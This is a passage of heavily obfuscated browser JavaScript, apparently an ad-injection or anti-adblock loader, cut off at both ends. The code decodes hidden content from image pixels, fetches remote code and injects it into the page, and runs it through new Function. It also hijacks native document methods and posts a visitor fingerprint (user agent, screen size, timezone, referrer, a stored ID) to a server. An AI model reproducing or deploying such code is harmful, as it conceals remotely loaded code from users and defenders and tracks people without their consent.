}, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d 